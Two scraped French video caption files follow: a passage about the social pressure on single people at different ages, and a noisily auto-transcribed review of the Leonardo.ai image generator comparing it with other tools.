en offrant la possibilité de rencontrer de nouvelles personnes et
de tisser des liens profonds basés sur des affinités réelles

01:54.110 --> 02:00.720
La pression sociale liée aux célibat selon l'âge, la pression
sociale liée aux célibat peut varier en fonction de l'âge

02:01.339 --> 02:06.809
Les jeunes célibataires sont souvent confrontés à des attentes
sociales différentes par rapport aux célibataires plus âgés

02:07.470 --> 02:16.380
En effet, les stéréotypes associés aux célibat évoluent avec le temps. Les
jeunes peuvent être perçus comme ayant plus de liberté et de possibilités pour

02:16.380 --> 02:25.710
trouver un partenaire, tandis que les célibataires plus âgés peuvent être jugés
plus sévèrement avec des questions sur leur capacité à former une relation stable

02:26.279 --> 02:30.460
Cette pression sociale peut donc être plus
intense pour les célibataires plus âgés

02:31.139 --> 02:35.110
qui peuvent se sentir davantage scrutés
et pointés du doigt par la société

02:35.740 --> 02:42.050
Les jeunes célibataires voient souvent le célibat comme une
période propice pour se concentrer sur leur croissance personnelle

02:43.160 --> 02:49.449
Malgré ces pressions sociales, il est important de reconnaître
que le célibat peut être bénéfique à tous les âges

02:49.979 --> 02:56.309
Chaque étape de la vie offre des opportunités uniques pour
explorer le célibat sous un angle positif et enrichissant


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/i0pQYAL7ZN9t/3dc3fafe95d8a26a315910023c027c08_fr.vtt
body_size: 6428
content:
WEBVTT

00:00.000 --> 00:02.940
bonjour à tous et à toutes alors

00:02.940 --> 00:06.000
aujourd'hui puisque on me demande pas

00:06.000 --> 00:09.420
mal de questions sur sur tout ce qui se

00:09.420 --> 00:11.280
rapproche du domaine de l'intelligence

00:11.280 --> 00:14.099
artificielle je me permets aujourd'hui

00:14.099 --> 00:15.719
de faire une nouvelle vidéo dans ce

00:15.719 --> 00:18.600
domaine et vous présenter une

00:18.600 --> 00:19.820
alternative

00:19.820 --> 00:23.880
gratuite qui n'a rien à envier à mes

00:23.880 --> 00:26.519
journées et on voit ensemble quelques

00:26.519 --> 00:30.180
avantages et quelques inconvénients

00:30.180 --> 00:33.360
alors comme je vous l'a dit version

00:33.360 --> 00:34.860
gratuite il y a une version gratuite

00:34.860 --> 00:38.640
certes elle a quelques limitations mais

00:38.640 --> 00:41.280
vous pouvez générer une petite dizaine

00:41.280 --> 00:44.160
d'image par jour votre partie la

00:44.160 --> 00:48.180
gratuité de cette version vous oblige

00:48.180 --> 00:51.239
quand ne vous permet pas de garder vos

00:51.239 --> 00:53.520
photos à titre privé

00:53.520 --> 00:55.160
j'aime beaucoup

00:55.160 --> 00:57.719
l'interface je la trouve beaucoup plus

00:57.719 --> 01:00.719
intuitive que que celle de mes journées

01:00.719 --> 01:03.300
et il n'y a pas besoin forcément de

01:03.300 --> 01:05.700
s'inscrire à un groupe il y a discord

01:05.700 --> 01:08.479
pour pouvoir s'en servir voyons ensemble

01:08.479 --> 01:12.240
live les dernières réalisations votre

01:12.240 --> 01:16.500
qualité est au rendez-vous attention il

01:16.500 --> 01:17.479
le prend

01:17.479 --> 01:21.900
Tomb Raider ici à mon avis pas ces

01:21.900 --> 01:25.140
personnalisé pour être utilisé en faire

01:25.140 --> 01:27.080
attention aux droits d'exploitation

01:27.080 --> 01:29.520
c'est à dire qu'on peut pas faire

01:29.520 --> 01:31.100
n'importe quoi avec

01:31.100 --> 01:35.340
l'image qui s'éclate vraiment avec leur

01:35.340 --> 01:36.960
réalisation

01:36.960 --> 01:38.939
alors pour en revenir à l'interface et

01:38.939 --> 01:42.659
créer vos propres images c'est très

01:42.659 --> 01:45.920
simple il suffit d'aller dans user tools

01:45.920 --> 01:50.159
images génération et vous tapez un pompe

01:50.159 --> 01:53.579
alors d'après mes tests il semblerait

01:53.579 --> 01:55.200
que les promptes entièrement en anglais

01:55.200 --> 01:57.899
soit plus efficaces j'ai essayé un

01:57.899 --> 02:01.320
compte basique exemple écrit will

02:01.320 --> 02:03.360
barreau veut dire brouette électrique en

02:03.360 --> 02:04.680
anglais

02:04.680 --> 02:07.700
et contrairement à d'autres logiciels

02:07.700 --> 02:13.140
générateurs d'image via Unia j'étais

02:13.140 --> 02:15.780
agréablement surpris par les résultats

02:15.780 --> 02:19.080
qui sont assez crédibles j'ai essayé ce

02:19.080 --> 02:21.959
même type de pompe avec d'autres bien

02:21.959 --> 02:25.140
connus et franchement ce que j'ai

02:25.140 --> 02:27.060
obtenais c'est pas vraiment une brouette

02:27.060 --> 02:29.280
électrique

02:29.280 --> 02:31.379
quelques petites remarques j'ai essayé

02:31.379 --> 02:32.780
de

02:32.780 --> 02:36.180
plus ou moins naïvement de rentrer des

02:36.180 --> 02:39.720
mots clés ayant un côté nature morte on

02:39.720 --> 02:40.940
s'aperçoit que

02:40.940 --> 02:44.459
Leonardo a hyper un peu à les

02:44.459 --> 02:46.640
comme la plupart des

02:46.640 --> 02:49.980
logiciels du même type par exemple j'ai

02:49.980 --> 02:54.959
essayé des trucs assez abstraits et on

02:54.959 --> 02:57.780
s'aperçoit que à partir du moment on

02:57.780 --> 02:59.280
demande pas quelque chose de concret

02:59.280 --> 03:00.800
bien défini

03:00.800 --> 03:04.620
il y a évidemment par en sucette par

03:04.620 --> 03:07.080
exemple à auto boost banking Google

03:07.080 --> 03:08.900
c'est

03:08.900 --> 03:12.060
du domaine de nature morte donc comme

03:12.060 --> 03:15.959
d'autres logiciels ça part en vrille par

03:15.959 --> 03:17.099
contre

03:17.099 --> 03:21.659
pretty woman giving le son WordPress on

03:21.659 --> 03:24.659
va que on obtient de jolis résultats

03:24.659 --> 03:28.319
cependant j'ai rajouté au compte the

03:28.319 --> 03:30.319
world WordPress

03:30.319 --> 03:33.319
shoulders

03:33.379 --> 03:36.659
doit être intégré dans l'image on

03:36.659 --> 03:40.760
s'aperçoit que il y a a été perturbé

03:40.760 --> 03:43.940
par contre j'ai fait un autre

03:43.940 --> 03:47.700
test qui était plutôt bien réussi de

03:47.700 --> 03:50.700
mélanger deux univers complètement

03:50.700 --> 03:53.239
différents

04:06.019 --> 04:08.879
j'ai traduit en anglais charmante

04:08.879 --> 04:10.500
sorcière

04:10.500 --> 04:14.340
entouré du bestiaire pierre de Witcher 3

04:14.340 --> 04:17.820
jeux vidéo très connu de type RPG on

04:17.820 --> 04:19.979
s'aperçoit qu'il s'en sort là plutôt pas

04:19.979 --> 04:24.360
mal j'ai fait d'autres textes un peu

04:24.360 --> 04:26.699
plus complexe par exemple cul de girl

04:26.699 --> 04:30.139
under underrain

04:30.139 --> 04:33.419
Universe alors il a bien compris golden

04:33.419 --> 04:36.660
rain plus il y en or il me donne du

04:36.660 --> 04:39.180
résultat assez crédible ce que je

04:39.180 --> 04:40.860
recherche j'ai essayé avec d'autres

04:40.860 --> 04:42.080
logiciels

04:42.080 --> 04:45.419
j'ai été censuré

04:45.419 --> 04:47.820
soit le logiciel n'a pas du tout compris

04:47.820 --> 04:51.540
les Marocaines encore une fois et pas

04:51.540 --> 04:55.520
plus qui m'a permis de me tourner vers

04:55.520 --> 04:57.320
leonardo.i

04:57.320 --> 04:59.639
j'ai essayé de mélanger encore une fois

04:59.639 --> 05:02.280
de mode deux univers complètement

05:02.280 --> 05:05.060
différents

05:18.560 --> 05:22.560
on apercevoir que en français par

05:22.560 --> 05:25.500
exemple là j'ai essayé mercredi Addams

05:25.500 --> 05:29.880
dans un univers à la cyberpunk là il a

05:29.880 --> 05:32.460
été complètement largué donc ça provient

05:32.460 --> 05:34.580
comme je disais tout à l'heure

05:34.580 --> 05:36.840
vous travaillez c'est prendre en anglais

05:36.840 --> 05:37.940
avec

05:37.940 --> 05:40.320
leonardo.i voilà là pour cette première

05:40.320 --> 05:43.560
vidéo Leonardo

05:43.919 --> 05:46.220
si vous avez aimé cette vidéo

05:46.220 --> 05:49.979
dites le moi n'hésitez pas à liker

05:49.979 --> 05:52.259
commenter cette vidéo et si vous êtes

05:52.259 --> 05:53.479
toujours pas abonné

05:53.479 --> 05:56.280
n'hésitez pas à le faire je vous dis à

05:56.280 --> 06:00.440
bientôt pour d'autres vidéos bye B
